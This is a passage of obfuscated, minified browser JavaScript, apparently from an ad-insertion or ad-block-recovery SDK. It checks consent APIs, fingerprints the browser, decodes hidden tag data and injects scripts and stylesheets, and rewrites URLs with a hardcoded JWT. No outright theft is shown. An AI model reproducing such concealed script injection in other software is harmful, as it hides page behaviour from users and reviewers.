a=Date[e(1016)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(459)+o(i+"_"+s),m=e(459)+o(i+"_"+l),f=e(459)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(660)==typeof Symbol&&n(1258)==typeof Symbol[n(1292)]?function(e){return typeof e}:function(e){const t=n;return e&&t(660)==typeof Symbol&&e[t(1264)]===Symbol&&e!==Symbol[t(1114)]?t(1258):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(932)!=i(t)||!t)return t;var o=t[Symbol[n(1149)]];if(void 0!==o){var r=o[n(533)](t,n(1118));if(n(932)!=i(r))return r;throw new TypeError(n(1312))}return String(t)}(o),(o=c(1258)==i(a)?a:a+"")in n?Object[c(762)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(1141)](e){this[t(996)]=e}static[t(822)](e){const n=t;let o=!(arguments[n(1207)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1207)]>2&&void 0!==arguments[2]?arguments[2]:n(817);try{return o&&(e=l(e)),window[r][n(1265)](e)}catch(e){return""}}static[t(1186)](n,o){const r=t;let i=!(arguments[r(1207)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(1207)]>3&&void 0!==arguments[3]?arguments[3]:r(817);try{if(i&&(n=l(n)),!this[r(996)])return window[c][r(1074)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(1207)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(1016)](),c=()=>{const t=r;t(660)!=typeof window[t(1019)]?Date[t(1016)]()-i>n?o(new Error(t(1282))):setTimeout(c,50):e(window[t(1019)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(467)!==e[i(765)]&&i(995)!==e[i(765)]||n&&!e[i(1146)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(1019)])||void 0===r||r[n(533)](c,n(918),2,(()=>{}),e[n(1127)])}catch{}o(e)}};null===(c=(s=window)[i(1019)])||void 0===c||c[i(533)](s,i(965),2,u),setTimeout((()=>{l||r(new Error(i(809)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(1221)])||void 0===r?void 0:r[n(725)])&&void 0!==o?o:{})[1]}(s))throw new Error(t(1184));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(1016)](),c=()=>{const e=r;e(660)!=typeof window[e(1085)]?Date[e(1016)]()-i>n?o(new Error(e(544))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(1085)])||void 0===o||o[n(533)](r,n(965),((e,o)=>{const r=n;o&&e&&(r(846)===e[r(663)]||r(916)===e[r(663)])&&t(e)})),null===(i=(c=window)[n(1085)])||void 0===i||i[n(533)](c,n(680),((e,o)=>{o&&e&&t({eventName:n(769),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(989)](e)}return{result:await Promise[t(694)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(1074)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(1057)]((e=>{}))}catch(e){}}static[t(737)](e){const n=t;let o=!(arguments[n(1207)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1207)]>2&&void 0!==arguments[2]?arguments[2]:n(817);try{return o&&(e=l(e)),window[r][n(1245)](e)}catch(e){}}}c(s,t(996),!1);const l=e=>""[t(711)](window[t(562)][t(747)],t(894))[t(711)](btoa(e));class d{static[t(1156)](){const e=t;try{if(null!=window[e(1211)][e(1020)]&&e(1156)===window[e(1211)][e(1020)][e(1156)][e(880)])return!0}catch(e){}return!1}static[t(1034)](){const e=t;try{if(d[e(1156)]())return!1;const t=navigator[e(1053)][e(1236)](),n=[e(634)];return![e(1126),e(835),e(1073),e(550),e(1015),e(839),e(727),e(754),e(715),e(1147),e(865),e(1272),e(1059)][e(753)]((n=>t[e(1136)](n)))&&n[e(753)]((n=>t[e(1136)](n)))}catch(e){}return!1}static[t(1078)](){const e=t;try{if(d[e(1156)]())return!1;const t=navigator[e(1053)][e(1236)]();if(t[e(1136)](e(1e3))||t[e(1136)](e(730)))return!0;const n=[e(715)];return![e(1126),e(835),e(1073),e(550),e(1015),e(839),e(727),e(754),e(1147),e(865),e(1272),e(1059)][e(753)]((n=>t[e(1136)](n)))&&n[e(753)]((n=>t[e(1136)](n)))}catch(e){}return!1}static[t(560)](){const e=t;try{const t=navigator[e(1053)][e(1236)]();return t[e(1136)](e(1320))&&t[e(1136)](e(759))}catch(e){}return!1}static[t(732)](){const e=t;try{return navigator[e(1053)][e(1236)]()[e(1136)](e(973))}catch(e){}return!1}static[t(1181)](){const e=t;return navigator[e(1053)][e(1236)]()[e(1136)](e(943))}}const u=(e,n)=>{const o=t;if(o(1118)!=typeof e||o(1118)!=typeof n)return!1;const r=e[o(1207)],i=n[o(1207)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(1207)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1207)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(1118)!=typeof e||o(1118)!=typeof n)return-1;const r=e[o(1207)],i=n[o(1207)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(1207)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1207)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(1053)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(1207)];t<o[n(1207)];t++){const e=o[n(669)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(536)](HTMLIFrameElement[t(1114)],t(830)),XMLHttpRequest_open:()=>h(window,t(699),t(574)),Window_decodeURIComponent:()=>h(window,t(1142),t(1035)),Window_fetch:()=>h(window,t(1142),t(920)),Element_setAttribute:()=>h(window,t(813),t(599)),EventTarget_addEventListener:()=>h(window,t(587),t(965))},x=t(677)+window[t(734)](window[t(562)][t(1179)]),p={get(){return this[t(720)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(1188)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(1325)===n[r(1236)]()?e[o]:r(887)===n?null===(i=e[r(887)])||void 0===i?void 0:i[o]:r(969)===n?null===(c=e[r(969)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(1114)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(1114)][t(1129)],insertBefore:Node[t(1114)][t(1317)]};function v(e,n){const o=t;n[o(1049)]?g[o(1317)][o(533)](n[o(1266)],e,n[o(1049)]):g[o(1129)][o(533)](n[o(1290)],e)}function b(e){const n=t;g[n(1129)][n(533)](document[n(716)],e)}function y(e){const n=t,o=document[n(642)](e[n(681)]);for(const t of e[n(604)]())o[n(599)](t,e[n(646)](t));return o[n(606)]=e[n(606)],o}function E(e,n){const o=t;return n?(n[o(1089)]("?")&&(n=n[o(1323)](1)),e[o(1136)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(620)](t[o])!==n[o]||n[o][e(669)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(898);try{var N;M=null!==(N=document[t(872)][t(646)](t(466)))&&void 0!==N?N:t(767);const e=document[t(872)][t(646)](t(991))||document[t(872)][t(646)](t(1168));e&&(_=new URL(e,window[t(562)][t(1179)])[t(1081)])}catch(e){}const W={version:t(1268),sdkVersion:M,endpoint:_,env:t(729),debug:!1,sentrySampleRatio:.05},L={idx:e=>Math[t(1088)](Math[t(939)]()*e),elem:function(e){const n=t;return e[this[n(458)](e[n(1207)])]},num:function(e,n){const o=t;return Math[o(1088)](Math[o(939)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(577)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(842)](o(819)[o(1161)](this[o(577)](0,52)));return i[o(616)]("")},className:function(){return this[t(1083)](5,15)}};function I(e){const n=t;return e?A[n(672)]((t=>t.id===e)):W[n(1196)]?H[0]:L[n(877)](H)}function S(e){const n=t,o=[n(1051),n(876),n(1240),n(1061),n(963),n(1069),n(1263),n(1277),n(1152)],r={};for(let t=0;t<o[n(1207)];t++){const i=e[t];r[atob(o[t])]=n(1118)==typeof i?atob(i):i}return r}const H=[[t(761),t(558),t(534),117,t(576),t(639),57,t(1102),t(782)],[t(957),t(1066),t(641),117,t(863),t(514),115,t(1288),t(883)],[t(845),t(771),t(949),97,t(890),t(1099),114,t(1045),t(942)],[t(1250),t(1307),t(661),106,t(994),t(933),53,t(927),t(870)]][t(541)]((e=>S(e))),k=[[t(1191),t(539),t(777),119,t(910),t(728),102,t(650),t(751)],[t(1001),t(855),t(487),57,t(640),t(718),101,t(1306),t(724)],[t(690),t(1124),t(471),102,t(1163),t(748),56,t(1280),t(675)],[t(909),t(1198),t(1042),97,t(586),t(464),115,t(966),t(1044)],[t(1204),t(1031),t(1113),121,t(795),t(1123),110,t(1132),t(1321)],[t(794),t(1199),t(1244),118,t(956),t(635),115,t(513),t(864)],[t(1241),t(1098),t(1200),112,t(693),t(676),114,t(1023),t(746)],[t(1247),t(596),t(571),107,t(1230),t(581),104,t(1223),t(623)],[t(999),t(1087),t(735),115,t(1157),t(1006),104,t(974),t(1065)],[t(511),t(523),t(869),97,t(801),t(936),101,t(542),t(985)],[t(814),t(474),t(462),106,t(773),t(941),107,t(557),t(823)],[t(504),t(566),t(901),102,t(940),t(545),57,t(1027),t(1189)],[t(508),t(752),t(827),103,t(696),t(763),97,t(800),t(882)],[t(997),t(678),t(1310),56,t(1082),t(1112),49,t(656),t(816)],[t(470),t(866),t(1293),111,t(743),t(736),104,t(764),t(531)],[t(1173),t(990),t(709),107,t(1041),t(719),50,t(979),t(648)]][t(541)]((e=>S(e))),A=[...H,...k],R=e=>{const n=t,o=I(e[n(1323)](0,4));if(!o)throw new Error(n(686)+e);const r=e[n(1323)](4);let i=0;return r[n(1140)]("")[n(541)]((e=>{const t=n;if(0==i&&e===String[t(620)](o[t(475)]))return i=1,"";if(0==i&&e===String[t(620)](o[t(1226)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(1297)][t(1136)](e)?Z(o[t(1180)],o[t(1297)],e):Z(o[t(519)],o[t(922)],e)+e;if(2==n)return o[t(1300)][t(1136)](e)?Z(o[t(960)],o[t(1300)],e):Z(o[t(519)],o[t(922)],e)+e;throw new Error(t(585)+n)}return Z(o[t(519)],o[t(922)],e)}))[n(616)]("")};function Z(e,n,o){const r=t;if(1!==o[r(1207)])throw new Error(r(653));return n[r(1136)](o)?e[n[r(505)](o)]:o}const V="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",O="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",Y="2Mzg1ODEsImlhdCI",D="6MTc2ODU1MjE4MX0",U=".2yzg9WjDzLa5_J5",F="QpBm1PEsryoRPIbt",J="-1jYpcUTnNV0",G=()=>{const e=t,n=C();for(const t of n)e(1185)in t?B(t):e(1237)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(872)])||void 0===n?void 0:n[e(646)](e(1037));if(i)return function(t){const n=e,o=R(t);return JSON[n(486)](o)}(i);const c=null===(o=document[e(872)])||void 0===o?void 0:o[e(646)](e(496));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(872)])||void 0===r?void 0:r[e(646)](e(1040));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(872)],c=document[n(642)](n(947));c[n(1178)]=r;for(const e of Array[n(1151)](c[n(1046)](n(1217)))){var a;const t=y(e);null===(a=e[n(1290)])||void 0===a||a[n(1274)](t,e)}const s=(null==i?void 0:i[n(646)](n(652)))||(null==i?void 0:i[n(646)](n(904)));for(let e=0;e<c[n(982)][n(1207)];e++){const t=c[n(982)][e];t[n(1168)]=P(t[n(1168)]),t[n(1179)]=P(t[n(1179)]),s&&(t[n(1168)]&&(t[n(1168)]=E(t[n(1168)],s)),t[n(1179)]&&(t[n(1179)]=E(t[n(1179)],s)))}const l=null===(o=document[n(872)])||void 0===o?void 0:o[n(646)](n(1177));l&&l[n(1140)](";")[n(541)]((e=>({key:e[n(1140)]("=")[0],value:e[n(1140)]("=")[1]})))[n(714)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(982)][t(1207)];e++){const n=c[t(982)][e];n instanceof Element&&n[t(599)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(642)](n(843));r[n(1178)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(872)])||void 0===o?void 0:o[n(695)])||n(1227)===(null===(r=document[n(872)])||void 0===r?void 0:r[n(646)](n(733)));n(492)!==document[n(592)]||i?document[n(1219)](document[n(872)])?v(e,document[n(872)]):document[n(716)][n(1129)](e):document[n(1028)](e[n(1178)])},P=e=>{return e?(n=e)&&n[t(1089)](t(1253))?E(""[t(711)](W[t(1208)],t(537))[t(711)](e[t(671)](t(1253),"")),t(490)[t(711)]([V,z,O,X,j,Y,D,U,F,J][t(616)](""))):(e=>e&&e[t(1089)](t(1153)))(e)?E(""[t(711)](W[t(1208)],t(1032))[t(711)](e[t(671)](t(1153),"")),t(490)[t(711)]([V,z,O,X,j,Y,D,U,F,J][t(616)](""),t(463))[t(711)](window[t(562)][t(747)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(841)]=()=>n(546),new Promise(o)}const ee=[],te=e=>ee[t(842)]({message:e,timestamp:Date[t(1016)]()}),ne=e=>{console[t(1131)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(1207)]>1&&void 0!==arguments[1]?arguments[1]:W[n(1208)];try{let t=o+n(580);t+=n(625)+W[n(885)],t+=n(1003),t+=n(787),t+=n(900)+encodeURIComponent(e),t+=n(473)+encodeURIComponent(location[n(1179)]),t+=n(744)+function(){const e=n;try{if(null!=window[e(1211)][e(1020)]&&e(1156)===window[e(1211)][e(1020)][e(1156)][e(880)])return!0}catch(e){}return!1}()[n(841)](),t+=n(617)+L[n(1083)](16,16);const r=await fetch(t,{method:n(645),body:JSON[n(867)](ee)});return await r[n(637)]()}catch(e){return n(1131)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(965)],[t(919)],[t(568),t(1151)],[t(568),t(588)],[t(568),t(1114),t(1197)],[t(568),t(1114),t(672)],[t(568),t(1114),t(564)],[t(568),t(1114),t(1122)],[t(568),t(1114),t(1309)],[t(568),t(1114),t(714)],[t(568),t(1114),t(1136)],[t(568),t(1114),t(616)],[t(568),t(1114),t(541)],[t(568),t(1114),t(842)],[t(568),t(1114),t(469)],[t(568),t(1114),t(1235)],[t(568),t(1114),t(766)],[t(568),t(1114),t(753)],[t(892)],[t(538)],[t(734)],[t(667)],[t(1071)],[t(682)],[t(602),t(1114),t(481)],[t(602),t(1114),t(1273)],[t(602),t(1114),t(878)],[t(1165),t(1114),t(1096)],[t(554),t(1016)],[t(554),t(1114),t(1072)],[t(668)],[t(1035)],[t(506)],[t(887),t(818)],[t(887),t(503)],[t(887),t(1068)],[t(887),t(1219)],[t(887),t(649)],[t(887),t(642)],[t(887),t(872)],[t(887),t(1007)],[t(887),t(515)],[t(887),t(912)],[t(887),t(565)],[t(887),t(1046)],[t(887),t(716),t(1129)],[t(887),t(716),t(1094)],[t(887),t(594)],[t(887),t(574)],[t(887),t(472)],[t(887),t(535)],[t(887),t(691)],[t(887),t(1093)],[t(887),t(1028)],[t(887),t(689)],[t(983),t(1114),t(912)],[t(983),t(1114),t(472)],[t(983),t(1114),t(535)],[t(829),t(1114),t(977)],[t(1295),t(1114),t(1139)],[t(1295),t(1114),t(1219)],[t(1295),t(1114),t(737)],[t(813),t(1114),t(646)],[t(813),t(1114),t(604)],[t(813),t(1114),t(1234)],[t(813),t(1114),t(1278)],[t(813),t(1114),t(854)],[t(813),t(1114),t(679)],[t(813),t(1114),t(737)],[t(813),t(1114),t(1220)],[t(813),t(1114),t(599)],[t(813),t(1114),t(961)],[t(813),t(1114),t(1298)],[t(1070)],[t(1255)],[t(968),t(1114),t(967)],[t(1012)],[t(659),t(1114),t(821)],[t(659),t(1114),t(1021)],[t(587),t(1114),t(965)],[t(587),t(1114),t(918)],[t(920)],[t(742)],[t(785)],[t(552),t(1114),t(717)],[t(552),t(1114),t(533)],[t(465)],[t(1075),t(1114),t(822)],[t(636)],[t(1294)],[t(1018)],[t(684)],[t(1206)],[t(1311)],[t(745)],[t(707)],[t(1201)],[t(706)],[t(917)],[t(493)],[t(629)],[t(969),t(486)],[t(969),t(867)],[t(755),t(1114),t(714)],[t(755),t(1114),t(822)],[t(755),t(1114),t(1186)],[t(647),t(1281)],[t(647),t(1088)],[t(647),t(848)],[t(647),t(1169)],[t(647),t(939)],[t(971)],[t(1214),t(1114),t(631)],[t(1211),t(1203)],[t(1211),t(896)],[t(1211),t(1053)],[t(792),t(1114),t(1129)],[t(792),t(1114),t(1317)],[t(792),t(1114),t(1274)],[t(1318),t(1114),t(714)],[t(482),t(826)],[t(579),t(1188)],[t(579),t(807)],[t(579),t(536)],[t(579),t(954)],[t(579),t(1114),t(841)],[t(574)],[t(1005)],[t(1251)],[t(1090)],[t(1176)],[t(826)],[t(1267),t(1239)],[t(631)],[t(460),t(1128)],[t(460),t(1114),t(1057)],[t(460),t(1114),t(758)],[t(460),t(1114),t(1162)],[t(460),t(567)],[t(460),t(607)],[t(460),t(694)],[t(798),t(1114),t(1284)],[t(798),t(1114),t(1029)],[t(918)],[t(1047)],[t(815)],[t(618),t(1114),t(561)],[t(618),t(1114),t(637)],[t(921)],[t(688)],[t(859)],[t(838)],[t(1283)],[t(1213),t(620)],[t(1213),t(1114),t(669)],[t(1213),t(1114),t(711)],[t(1213),t(1114),t(666)],[t(1213),t(1114),t(1136)],[t(1213),t(1114),t(505)],[t(1213),t(1114),t(833)],[t(1213),t(1114),t(952)],[t(1213),t(1114),t(671)],[t(1213),t(1114),t(1323)],[t(1213),t(1114),t(1140)],[t(1213),t(1114),t(1089)],[t(1213),t(1114),t(1236)],[t(1213),t(1114),t(674)],[t(1030)],[t(1093),t(1324)],[t(1093),t(780)],[t(527),t(1114),t(959)],[t(527),t(1114),t(822)],[t(527),t(1114),t(1186)],[t(699),t(1114),t(574)],[t(699),t(1114),t(1316)]];function ce(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(1207)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(1207)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(479);for(const l of ie)if(s(l)){let d=e(1325);for(const f of l)d+="."+f;le(d)}}ae=e(740),e(660)!=typeof n[e(554)][e(1016)]&&le(e(1111)),e(555)!=typeof n[e(554)][e(1016)]()&&le(e(702));{ae=e(673);const w=new(n[e(699)]),x=()=>{};w[e(731)]=x,w[e(731)]!==x&&le(e(726))}{ae=e(1036);const p=n[e(887)][e(642)](e(947))[e(843)];p[e(878)](e(569),e(948)),e(948)!==p[e(481)](e(569))&&le(e(628)),p[e(1273)](e(569)),p[e(481)](e(569))&&le(e(559))}const r=n[e(887)][e(642)](e(947)),i=n[e(887)][e(642)](e(945));i[e(1168)]=e(1091);const c=n[e(887)][e(642)](e(962)),a=n[e(887)][e(642)](e(1217));{ae=e(1256),r&&i&&c&&a&&n[e(887)][e(642)](e(615))||le(),ae=e(500),(n[e(629)](document[e(938)][e(1026)])||n[e(629)](document[e(938)][e(1056)]))&&le(),ae=e(1319),[r,i,c,a][e(714)]((t=>{const o=e;n[o(887)][o(716)][o(1129)](t);let r=!1;n[o(887)][o(716)][o(982)][o(714)]((e=>{e===t&&(r=!0)})),r||le(o(982)),n[o(887)][o(716)][o(1094)](t)})),ae=e(924);const h=L[e(1080)]();r.id=h,r[e(1252)][e(1139)](h),n[e(887)][e(716)][e(1129)](r),r!==n[e(887)][e(912)](h)&&le(e(831)),r!==n[e(887)][e(565)](h)[0]&&le(e(975)),r!==n[e(887)][e(472)]("#"[e(711)](h))&&le(e(547)),r!==n[e(887)][e(535)]("#"[e(711)](h))[0]&&le(e(849)),r[e(1252)][e(1219)](h)||le(e(1143)),r[e(1252)][e(737)](h),r[e(1252)][e(1219)](h)&&le(e(836)),ae=e(852),n[e(887)][e(716)][e(1129)](c),c[e(599)](e(871),e(1237)),c[e(599)](e(600),e(461)),0===n[e(887)][e(716)][e(1046)](e(962))[e(1207)]&&le(e(543));try{r[e(737)](),c[e(737)]()}catch(g){le(e(1313))}n[e(887)][e(716)][e(1219)](c)&&le(e(737)),ae=e(1121);try{n[e(887)][e(594)]}catch(v){le(e(774))}}{ae=e(1234);const b=r[e(1234)]();e(555)!=typeof(b[e(1148)]+b[e(1030)]+b[e(593)]+b[e(860)]+b[e(569)]+b[e(1092)])&&le(e(1234)),ae=e(1266);const y=n[e(887)][e(642)](e(947));r[e(1129)](y),y[e(1266)]!==r&&le(e(1129)),ae=e(1094),r[e(1094)](y),0!==r[e(1183)]&&le(e(1094)),ae=e(578);const E=(t,n)=>{const o=e,r=L[o(1080)]();t[o(599)](n,r),t[o(646)](n)!==r&&le(o(599)),t[o(1220)](n),t[o(646)](n)&&le(o(1220))};[r,i,a][e(714)]((t=>{const n=e;E(t,n(701)),E(t,n(1037))})),ae=e(484),e(947)!==r[e(681)][e(1236)]()&&le(e(947)),e(945)!==i[e(681)][e(1236)]()&&le(e(945)),e(1217)!==a[e(681)][e(1236)]()&&le(e(1217))}if(ae=e(1325),o&&n[e(1030)]!==n){const T=n[e(785)];T&&Array[e(1151)](n[e(1090)][e(887)][e(535)](e(1303)))[e(1136)](T)||le(e(785));try{T[e(830)]!==n&&le(e(1097))}catch(M){le(e(1067))}try{const _=L[e(1080)]();n[e(1009)]={},n[e(1009)][e(723)]=()=>_,n[e(1009)][e(723)]()!==_&&le(e(756))}catch(N){le(e(811))}}{ae=e(1254);const W={inventory_name:L[e(1080)](),inventories_key:L[e(1080)]()},I=e(638)[e(711)](W[e(862)],e(828))[e(711)](W[e(1304)],e(1228)),S={"apply-ratio":1};S[W[e(862)]]=[{id:W[e(1304)],width:160,height:600,position:{selector:e(1115),"position-rule":e(899),"insert-rule":[]},"original-ads":[{selector:e(1296)}],attributes:[]}],de(n[e(969)][e(486)](I),S,n)||le(e(654));const H=e(1259),k={type:e(1107),marshalled:e(609)};de(n[e(969)][e(486)](H),k,n)||le(e(1269)),ae=e(914);let A=!1;for(let U=0;U<100;U++)if(n[e(647)][e(939)]()!=n[e(647)][e(939)]()){A=!0;break}A||le(),ae=e(478);const R={},Z=L[e(1080)](),V=L[e(1080)]();R[Z]=V,n[e(579)][e(954)](R)[0]===Z&&R[Z]===V||le(),ae=e(608);const z=new(n[e(798)])(e(665));z[e(1029)](e(1216))&&!z[e(1029)](e(476))||le(),ae=e(783);const O=e(1118);O[e(1089)](e(840))||le(e(1089)),O[e(1136)](e(1039))||le(e(1136)),O[e(666)](e(1271))||le(e(666)),"st"!==O[e(1140)]("r")[0]&&le(e(1140)),"s"!==O[e(1161)](0)&&le(e(1161)),115!==O[e(669)](0)&&le(e(669)),e(517)!==O[e(671)](/tr/g,"p")&&le(e(671));let X="";try{X=n[e(1211)][e(1053)]}catch(F){le(e(915))}X[e(1136)]("/1")!==u(X,"/1")&&le(e(1136));{const J=(t,n)=>{const o=e,r=t[o(1140)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(842)](i[n(1323)](0,e)),i=i[n(1323)](e+t[n(1207)]);return r[n(842)](i),r})(t,n);if(r[o(1207)]!==i[o(1207)])return!1;for(let e=0;e<r[o(1207)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(1053)],key:"/"},{target:navigator[e(1053)],key:"/"},{target:navigator[e(1053)],key:e(1218)},{target:navigator[e(1053)],key:e(633)}];for(const{target:C,key:B}of G)J(C,B)||le(e(1140))}ae=e(1058);let j=!1;try{throw new(n[e(968)])(e(1131))}catch(Q){j=!0}j||le(e(1130)),ae=e(549);try{n[e(1325)][e(892)],n[e(1325)][e(734)]}catch(q){le(e(1194))}const Y=L[e(1080)](),D=n[e(734)](Y);Y!==n[e(892)](D)&&le(e(549)),ae=e(1248),n[e(465)](r)instanceof n[e(602)]||le(e(465)),ae=e(793),n[e(1211)][e(1053)]||le(e(1084)),ae=e(826),728!==n[e(826)](e(844))&&le(e(826)),ae=e(805),(isNaN(n[e(921)])||e(555)!=typeof n[e(921)]||isNaN(n[e(688)])||e(555)!=typeof n[e(688)])&&le(e(805)),ae=e(695);try{let P=0,ee=K;$((()=>{P=L[e(577)](1,100)})),0!==P&&ee!==K||le(e(1286)),P=0,ee=K,async function(){P=L[e(577)](1,100)}(),0===P&&le(e(695))}catch(te){le(e(1286))}}try{ae=e(568);const ne=Math[e(939)](),oe=Math[e(939)](),re=[ne,oe];re[e(1235)](),re[0]===oe&&re[1]===ne||le(e(1235))}catch(ce){le(e(1235))}{ae=e(579);const se=[[n,e(562)],[n,e(579)],[n,e(1211)],[{keyval:1},e(495)]];let ue=!1;for(const[me,fe]of se)if(n[e(579)][e(536)](me,fe)){ue=!0;break}ue||le(e(536))}{ae=e(497);const we=window[e(494)],xe=Symbol(e(643)),pe={cmd:{push:()=>xe}};window[e(494)]=pe,window[e(494)]!==pe&&le(e(1164)),window[e(494)][e(510)]!==pe[e(510)]&&le(e(1154)),window[e(494)][e(510)][e(842)]!==pe[e(510)][e(842)]&&le(e(501)),window[e(494)][e(510)][e(842)]()!==xe&&le(e(749)),window[e(494)]=we}},le=e=>{const n=t,o=n(1299)[n(711)](e,n(964))[n(711)](ae);throw console[n(1131)](o),o},de=function(e,n){const o=t;let r=arguments[o(1207)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(932)!=typeof e&&o(932)!=typeof n)return e===n;if((e instanceof r[o(568)]||e instanceof Array)!=(n instanceof r[o(568)]||n instanceof Array))return!1;if(e instanceof r[o(568)]||e instanceof Array){if(r[o(579)][o(954)](e)[o(1207)]!==r[o(579)][o(954)](n)[o(1207)])return!1;for(let t=0;t<e[o(1207)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(579)][o(954)](e)[o(1207)]!==r[o(579)][o(954)](n)[o(1207)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(1135)](e){const n=t;if(!e[n(1266)])return 0;let o;for(o=0;o<e[n(1266)][n(692)][n(1207)]&&e[n(1266)][n(692)][o]!==e;o++);return o}static[t(986)](){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(859)]!==n[e(1030)]}catch(e){return!0}}static[t(1017)](){const e=t;if(void 0!==ue[e(972)])return ue[e(972)];if(!ue[e(986)]())return ue[e(972)]=!1,!1;if(window[e(562)][e(1179)][e(1089)](e(1150))||Re(window[e(562)][e(1179)]))return ue[e(972)]=!0,!0;try{if((window[e(562)][e(1179)][e(1136)]("#")?window[e(562)][e(1179)][e(1323)](0,window[e(562)][e(1179)][e(505)]("#")):window[e(562)][e(1179)])===(window[e(1090)][e(562)][e(1179)][e(1136)]("#")?window[e(1090)][e(562)][e(1179)][e(1323)](0,window[e(1090)][e(562)][e(1179)][e(505)]("#")):window[e(1090)][e(562)][e(1179)]))return ue[e(972)]=!0,!0}catch(e){}return ue[e(972)]=!1,!1}static[t(624)](){const e=t;if(!this[e(986)]())return!1;try{return window[e(1090)][e(562)][e(1179)],!1}catch(e){return!0}}static[t(1205)](e){const n=t,o=n(601);let r=e[o];return r||(r=L[n(1080)](),e[o]=r),r}static[t(1109)](e){const n=t,o=document[n(642)](n(1217)),r=we[n(822)]()[n(713)][n(822)][n(533)](e);for(let e=0;e<r[n(1207)];e++){const t=r[e];we[n(822)]()[n(1120)][n(533)](o,t[n(880)],t[n(905)])}return we[n(822)]()[n(518)][n(1186)][n(533)](o,we[n(822)]()[n(518)][n(822)][n(533)](e)),o}static[t(526)](e,n){const 